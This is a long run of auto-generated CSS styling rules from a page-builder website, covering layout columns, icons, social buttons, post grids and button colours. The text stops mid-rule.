.fl-node-40zys7b9voqj h1 a,.fl-builder-content .fl-node-40zys7b9voqj h2 a,.fl-builder-content .fl-node-40zys7b9voqj h3 a,.fl-builder-content .fl-node-40zys7b9voqj h4 a,.fl-builder-content .fl-node-40zys7b9voqj h5 a,.fl-builder-content .fl-node-40zys7b9voqj h6 a {color: #ffffff;}.fl-node-40zys7b9voqj > .fl-row-content-wrap {background-color: #2C828F;}.fl-node-40zys7b9voqj .fl-row-content {max-width: 1400px;} .fl-node-40zys7b9voqj > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-p6blhm4w1v83 {width: 50%;}.fl-node-p6blhm4w1v83 > .fl-col-content {background-color: #2C828F;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;} .fl-node-p6blhm4w1v83 > .fl-col-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;} .fl-node-p6blhm4w1v83 > .fl-col-content {padding-top:80px;padding-right:50px;padding-bottom:80px;padding-left:50px;}.fl-node-wc8pynzdti3v {width: 100%;}.fl-node-fty2wkomr0g3 {width: 50%;}.fl-node-an5tq6id37k4 {width: 100%;}.fl-node-g501d89s7kny {width: 100%;}.fl-node-mo27lirfbxnp {width: 53.47%;}.fl-node-42s7b53jm0ct {width: 67.43%;}.fl-node-g7wlh3kznd84 {width: 40.86%;}.fl-node-dzp7h04obl1w {width: 50%;}.fl-node-dzp7h04obl1w > .fl-col-content {background-color: #A7BD1D;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;} .fl-node-dzp7h04obl1w > .fl-col-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;} .fl-node-dzp7h04obl1w > .fl-col-content {padding-top:80px;padding-right:50px;padding-bottom:80px;padding-left:50px;}.fl-node-gn8cx5itvy96 {width: 50%;}.fl-node-4kbs58l7y1pv {width: 46.53%;}.fl-node-rhcol8ed6fb3 {width: 32.57%;}.fl-node-xf47tb0areq5 {width: 59.14%;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-bgylj3vt8n4w .fl-icon i,.fl-node-bgylj3vt8n4w .fl-icon i:before {color: #9b9b9b;}.fl-node-bgylj3vt8n4w .fl-icon i:hover,.fl-node-bgylj3vt8n4w .fl-icon i:hover:before,.fl-node-bgylj3vt8n4w .fl-icon a:hover i,.fl-node-bgylj3vt8n4w .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-bgylj3vt8n4w .fl-icon i, .fl-node-bgylj3vt8n4w .fl-icon i:before {font-size: 16px;}.fl-node-bgylj3vt8n4w .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-bgylj3vt8n4w.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-bgylj3vt8n4w .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-bgylj3vt8n4w .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-bgylj3vt8n4w .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-bgylj3vt8n4w > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-2q9nsvx3gz5d .fl-icon i,.fl-node-2q9nsvx3gz5d .fl-icon i:before {color: #9b9b9b;}.fl-node-2q9nsvx3gz5d .fl-icon i, .fl-node-2q9nsvx3gz5d .fl-icon i:before {font-size: 16px;}.fl-node-2q9nsvx3gz5d .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-2q9nsvx3gz5d.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-2q9nsvx3gz5d .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-2q9nsvx3gz5d .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-2q9nsvx3gz5d .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-2q9nsvx3gz5d > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-wnx51rsodz7q .fl-icon i,.fl-node-wnx51rsodz7q .fl-icon i:before {color: #9b9b9b;}.fl-node-wnx51rsodz7q .fl-icon i:hover,.fl-node-wnx51rsodz7q .fl-icon i:hover:before,.fl-node-wnx51rsodz7q .fl-icon a:hover i,.fl-node-wnx51rsodz7q .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-wnx51rsodz7q .fl-icon i, .fl-node-wnx51rsodz7q .fl-icon i:before {font-size: 16px;}.fl-node-wnx51rsodz7q .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-wnx51rsodz7q.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-wnx51rsodz7q .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-wnx51rsodz7q .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-wnx51rsodz7q .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-wnx51rsodz7q > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-6ie2lz0nhjvf .fl-icon i,.fl-node-6ie2lz0nhjvf .fl-icon i:before {color: #9b9b9b;}.fl-node-6ie2lz0nhjvf .fl-icon i, .fl-node-6ie2lz0nhjvf .fl-icon i:before {font-size: 16px;}.fl-node-6ie2lz0nhjvf .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-6ie2lz0nhjvf.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-6ie2lz0nhjvf .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-6ie2lz0nhjvf .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-6ie2lz0nhjvf .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-6ie2lz0nhjvf > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-builder-content .fl-node-sxgyc14pkd57 .fl-rich-text, .fl-builder-content .fl-node-sxgyc14pkd57 .fl-rich-text *:not(b, strong) {font-family: Poppins, sans-serif;font-weight: 400;text-transform: capitalize;}.fl-node-cqary0ugiml6 .fl-icon i,.fl-node-cqary0ugiml6 .fl-icon i:before {color: #2C828F;}.fl-node-cqary0ugiml6 .fl-icon i {background: #ffffff;background: linear-gradient(to bottom,#ffffff 0%, #ffffff 100%);border: 1px solid #ebebeb;}.fl-node-cqary0ugiml6 .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-cqary0ugiml6 .fl-icon i, .fl-node-cqary0ugiml6 .fl-icon i:before {font-size: 60px;}.fl-node-cqary0ugiml6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-cqary0ugiml6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-cqary0ugiml6 .fl-icon i::before {line-height: 105px;}.fl-node-cqary0ugiml6.fl-module-icon {text-align: center;}@media(max-width: 1200px) {.fl-node-cqary0ugiml6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-cqary0ugiml6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-cqary0ugiml6 .fl-icon i::before {line-height: 105px;}}@media(max-width: 992px) {.fl-node-cqary0ugiml6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-cqary0ugiml6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-cqary0ugiml6 .fl-icon i::before {line-height: 105px;}}@media(max-width: 768px) {.fl-node-cqary0ugiml6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-cqary0ugiml6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-cqary0ugiml6 .fl-icon i::before {line-height: 105px;}}.fl-node-aw8o02kr4mi6 .fl-icon i,.fl-node-aw8o02kr4mi6 .fl-icon i:before {color: #A7BD1D;}.fl-node-aw8o02kr4mi6 .fl-icon i {background: #ffffff;background: linear-gradient(to bottom,#ffffff 0%, #ffffff 100%);border: 1px solid #ebebeb;}.fl-node-aw8o02kr4mi6 .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-aw8o02kr4mi6 .fl-icon i, .fl-node-aw8o02kr4mi6 .fl-icon i:before {font-size: 60px;}.fl-node-aw8o02kr4mi6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i::before {line-height: 105px;}.fl-node-aw8o02kr4mi6.fl-module-icon {text-align: center;}@media(max-width: 1200px) {.fl-node-aw8o02kr4mi6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i::before {line-height: 105px;}}@media(max-width: 992px) {.fl-node-aw8o02kr4mi6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i::before {line-height: 105px;}}@media(max-width: 768px) {.fl-node-aw8o02kr4mi6 .fl-icon-wrap .fl-icon-text {height: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i {line-height: 105px;width: 105px;}.fl-node-aw8o02kr4mi6 .fl-icon i::before {line-height: 105px;}}.fl-node-u5rig27dtkeo, .fl-node-u5rig27dtkeo .fl-photo {text-align: center;}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.pp-social-icons a {font-family: "Helvetica",Verdana,Arial,sans-serif;}.pp-social-icons .pp-x-icon {font-weight: bold;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a,.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;border: 0px solid ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon svg {fill: currentColor;width: 20px;height: 20px;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a:hover {border-color: ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) a {color: #1877F2;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(1) a:hover i {color: #000000;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) a {color: #e00b64;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(2) a:hover i {color: #000000;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid ;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) a {color: #0A66C2;background-color: #ffffff;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon:nth-child(3) a:hover i {color: #000000;background-color: #ffffff;}.fl-node-315t6fwcxpui .pp-social-icons-vertical .pp-social-icon {margin-bottom: 5px;}.fl-node-315t6fwcxpui .pp-social-icons-horizontal .pp-social-icon {margin-right: 5px;}.fl-node-315t6fwcxpui .pp-social-icons {justify-content: flex-end;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon a {font-size: 20px;width: 30px;height: 30px;line-height: 30px;}.fl-node-315t6fwcxpui .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(20px + 20%);}@media(max-width: 768px) {.fl-node-315t6fwcxpui .pp-social-icons {justify-content: center;}} .fl-node-315t6fwcxpui > .fl-module-content {margin-bottom:0px;margin-left:0px;}@media ( max-width: 768px ) { .fl-node-315t6fwcxpui.fl-module > .fl-module-content {margin-top:20px;margin-right:20px;margin-bottom:20px;margin-left:20px;}}.fl-module-post-grid .fl-sep {display: inline-block;margin: 0 2px;}.fl-module-post-grid :not(.fl-builder-pagination) > ul {all: unset;list-style: none;}body.rtl .fl-post-column {float: right;}.fl-post-column {float: left;}.fl-post-column .fl-post-grid-post {visibility: visible;}.fl-post-grid {margin: 0 auto;position: relative;}.fl-post-grid:before,.fl-post-grid:after {display: table;content: " ";}.fl-post-grid:after {clear: both;}.fl-post-grid-post {background: #fff;border: 1px solid #e6e6e6;visibility: hidden;}.fl-post-grid-post,.fl-post-feed-post {overflow: hidden;}.fl-post-grid-image {position: relative;}.fl-post-grid-image img {height: auto !important;width: 100% !important;}.fl-post-grid-text {padding: 20px;}.fl-post-grid-title {padding-bottom: 7px;}body .fl-post-grid-text,body .fl-post-grid-content p {font-size: 14px;line-height: 22px;}body .fl-post-grid-text > *:last-child {margin-bottom: 0;padding-bottom: 0;}body .fl-post-grid-content p:last-of-type {margin-bottom: 0;padding-bottom: 0;}body .fl-post-grid-text a {text-decoration: none;}body .fl-post-grid-title {font-size: 20px;line-height: 26px;margin: 0 0 10px;padding: 0;}body .fl-post-grid-meta {font-size: 14px;padding-bottom: 10px;}.fl-post-feed-comments .fa {vertical-align: text-top;}.fl-post-grid-more {margin-top: 10px;display: inline-block;}.fl-post-grid #infscr-loading {bottom: 0;left: 0;right: 0;padding: 40px 0;position: absolute;text-align: center;width: 100%;}.fl-post-gallery-post {overflow: hidden;position: relative;visibility: hidden;}.fl-post-gallery-link {display: block;height: 100%;}.fl-post-gallery-img {position: relative;z-index: 1;}.fl-post-gallery-img-horiz {height: 100% !important;max-height: 100% !important;max-width: none !important;width: auto !important;}.fl-post-gallery-img-vert {height: auto !important;max-height: none !important;max-width: 100% !important;width: 100% !important;}.fl-post-gallery-text-wrap {position: absolute;top: 0;bottom: 0;z-index: 2;width: 100%;height: 100%;padding: 0 20px;text-align: center;opacity: 0;-webkit-transition: all 0.3s; -moz-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;}.fl-post-gallery-link:hover .fl-post-gallery-text-wrap {opacity: 1;}.fl-post-gallery-text {position: absolute;top: 50%;left: 50%;display: block;width: 100%;-webkit-transition: all 0.3s; -moz-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;}.fl-post-gallery-text,.fl-post-gallery-link:hover .fl-post-gallery-text{-webkit-transform: translate3d(-50%,-50%,0); -moz-transform: translate3d(-50%,-50%,0);-ms-transform: translate(-50%,-50%);transform: translate3d(-50%,-50%,0);}.fl-post-gallery-text .fl-gallery-icon{display: block;margin-left: auto;margin-right: auto;text-align: center;}.fl-post-gallery-text .fl-gallery-icon i,.fl-post-gallery-text .fl-gallery-icon i:before{width: 24px;height: 24px;font-size: 24px;}.fl-post-gallery-text h2.fl-post-gallery-title {font-size: 22px;margin: 0 0 5px 0;}.fl-post-gallery #infscr-loading {clear: both;padding: 40px 0;text-align: center;width: 100%;}.fl-post-feed-post {border-bottom: 1px solid #e6e6e6;margin-bottom: 40px;}.fl-post-feed-post:last-child {border-bottom: none;margin-bottom: 0;padding-bottom: 0;}.fl-post-feed-header {margin-bottom: 20px;}.fl-post-feed-header a {text-decoration: none;}body h2.fl-post-feed-title {margin: 0 0 10px;padding: 0;clear: none;}body .fl-post-feed-meta {font-size: 14px;margin-bottom: 5px;}.fl-post-feed-meta .fl-sep {margin: 0 3px;}.fl-post-feed-image {margin-bottom: 25px;position: relative;}.fl-post-feed-image img {height: auto !important;width: 100% !important;}.fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image {float: left;margin-bottom: 0;width: 33%;}.fl-post-feed-image-beside .fl-post-feed-text,.fl-post-feed-image-beside-content .fl-post-feed-text {margin-left: 37%;}.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image {float: right;margin-bottom: 0;width: 33%;}.fl-post-feed-image-beside-right .fl-post-feed-text,.fl-post-feed-image-beside-content-right .fl-post-feed-text {margin-right: 37%;}.fl-post-feed-content a {text-decoration: none;}.fl-post-feed-content p:last-of-type {margin-bottom: 0;padding-bottom: 0;}.fl-post-feed-more {margin-top: 15px;display: inline-block;}.fl-post-feed #infscr-loading {padding: 40px 0;text-align: center;width: 100%;}@media (max-width: 768px) { .fl-post-feed-post.fl-post-feed-image-beside,.fl-post-feed-post.fl-post-feed-image-beside-content,.fl-post-feed-post.fl-post-feed-image-beside-right,.fl-post-feed-post.fl-post-feed-image-beside-content-right {max-width: 300px;margin-left: auto;margin-right: auto;}.fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside .fl-post-feed-image img,.fl-post-feed-image-beside-content .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image img,.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-right .fl-post-feed-image img,.fl-post-feed-image-beside-content-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image img {float: none;width: 100% !important;}.fl-post-feed-image-beside .fl-post-feed-image,.fl-post-feed-image-beside-content .fl-post-feed-image,.fl-post-feed-image-beside-right .fl-post-feed-image,.fl-post-feed-image-beside-content-right .fl-post-feed-image {margin-bottom: 20px;}.fl-post-feed-image-beside .fl-post-feed-text,.fl-post-feed-image-beside-content .fl-post-feed-text,.fl-post-feed-image-beside-right .fl-post-feed-text,.fl-post-feed-image-beside-content-right .fl-post-feed-text {margin-left: 0 !important;margin-right: 0 !important;} }.fl-node-9wx8plnm3dci .fl-post-grid {margin-left: -7.5px;margin-right: -7.5px;}.fl-node-9wx8plnm3dci .fl-post-column {padding-bottom: 15px;padding-left: 7.5px;padding-right: 7.5px;width: 33.333333333333%;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(3n + 1) {clear: both;}@media screen and (max-width: 1200px) {.fl-node-9wx8plnm3dci .fl-post-column {width: 33.333333333333%;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(3n + 1) {clear: none;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(3n + 1) {clear: both;}}@media screen and (max-width: 992px) {.fl-node-9wx8plnm3dci .fl-post-column {width: 50%;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(3n + 1) {clear: none;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(2n + 1) {clear: both;}}@media screen and (max-width: 768px) {.fl-node-9wx8plnm3dci .fl-post-column {width: 100%;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(2n + 1) {clear: none;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(1n + 1) {clear: both;}}.fl-node-9wx8plnm3dci .fl-post-grid-post {}.fl-node-9wx8plnm3dci .fl-post-grid-text {padding: 20px;}.fl-node-9wx8plnm3dci .fl-post-grid-post {box-shadow: 1px 1px 14px -3px rgba(28,7,0,0.55);}.fl-builder-content .fl-node-a4vfgze8urmc .fl-rich-text, .fl-builder-content .fl-node-a4vfgze8urmc .fl-rich-text *:not(b, strong) {font-family: Poppins, sans-serif;font-weight: 400;text-transform: capitalize;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col .fl-node-07lrp6u93xyo h3.fl-heading a,.fl-row .fl-col .fl-node-07lrp6u93xyo h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-07lrp6u93xyo h3.fl-heading .fl-heading-text *,.fl-node-07lrp6u93xyo h3.fl-heading .fl-heading-text {color: #ffffff;}.fl-node-07lrp6u93xyo.fl-module-heading .fl-heading {font-weight: 400;text-align: center;} .fl-node-07lrp6u93xyo > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-row .fl-col .fl-node-tzorq821vciy h3.fl-heading a,.fl-row .fl-col .fl-node-tzorq821vciy h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-tzorq821vciy h3.fl-heading .fl-heading-text *,.fl-node-tzorq821vciy h3.fl-heading .fl-heading-text {color: #ffffff;}.fl-node-tzorq821vciy.fl-module-heading .fl-heading {font-weight: 400;text-align: center;text-transform: capitalize;} .fl-node-tzorq821vciy > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-gx86ewcv9qlm .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-gx86ewcv9qlm .fl-module-content .fl-rich-text * {color: #282828;}.fl-builder-content .fl-node-8ofiehzsjxt9 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-8ofiehzsjxt9 .fl-module-content .fl-rich-text * {color: #282828;}.fl-builder-content .fl-node-6v0lstu3pcmy .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-6v0lstu3pcmy .fl-module-content .fl-rich-text * {color: #282828;}.fl-builder-content .fl-node-me5aj7hwl3y8 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-me5aj7hwl3y8 .fl-module-content .fl-rich-text * {color: #282828;}.fl-node-uw7stgdr9pbk .fl-separator {border-top-width: 1px;max-width: 100%;margin: auto;}.fl-node-uw7stgdr9pbk .fl-separator {border-top-color: #cccccc;border-top-style: solid;} .fl-node-uw7stgdr9pbk.fl-module-separator {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-nj4aeyx8cmfp .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-nj4aeyx8cmfp .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-nj4aeyx8cmfp .fl-rich-text, .fl-builder-content .fl-node-nj4aeyx8cmfp .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 30px;text-align: center;} .fl-node-nj4aeyx8cmfp > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-kolh5dn2ygt1 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-kolh5dn2ygt1 .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-kolh5dn2ygt1 .fl-rich-text, .fl-builder-content .fl-node-kolh5dn2ygt1 .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 30px;text-align: center;} .fl-node-kolh5dn2ygt1 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text,.fl-builder-content .fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text * {color: #000000;}.fl-node-st9aqf6jb3zg .fl-icon i, .fl-node-st9aqf6jb3zg .fl-icon i:before {font-size: 30px;}.fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text {height: 52.5px;}.fl-node-st9aqf6jb3zg.fl-module-icon {text-align: left;}.fl-builder-content .fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text, .fl-builder-content .fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text-link * {color: #000000;}.fl-node-st9aqf6jb3zg .fl-icon-text, .fl-node-st9aqf6jb3zg .fl-icon-text-link {font-size: 20px;}@media(max-width: 1200px) {.fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 992px) {.fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 768px) {.fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text {height: 52.5px;}} .fl-node-st9aqf6jb3zg > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-kno8xebsa23f .fl-rich-text, .fl-builder-content .fl-node-kno8xebsa23f .fl-rich-text *:not(b, strong) {font-family: Poppins, sans-serif;font-weight: 400;text-transform: capitalize;} .fl-node-kno8xebsa23f > .fl-module-content {margin-top:0px;}.fl-button:is(a, button) {cursor: pointer;}.fl-node-y3sk1e9vgq75.fl-button-wrap, .fl-node-y3sk1e9vgq75 .fl-button-wrap {text-align: center;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited {font-size: 20px;border: 1px solid rgba(243,0,0,0);background-color: rgba(255,0,0,0);}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):focus {border: 1px solid #f3f3f3;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):focus {border-style: solid;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover {background-color: #ffffff;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button) *, .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited *, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button) *, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover span.fl-button-text, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover *, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover span.fl-button-text, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover * {color: #000000;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button) * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: none;}.fl-button:is(a, button) {cursor: pointer;}.fl-node-uvnslxt4ca3q.fl-button-wrap, .fl-node-uvnslxt4ca3q .fl-button-wrap {text-align: center;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited {font-size: 20px;border: 1px solid rgba(243,0,0,0);background-color: rgba(255,0,0,0);}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):focus {border: 1px solid #f3f3f3;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):focus 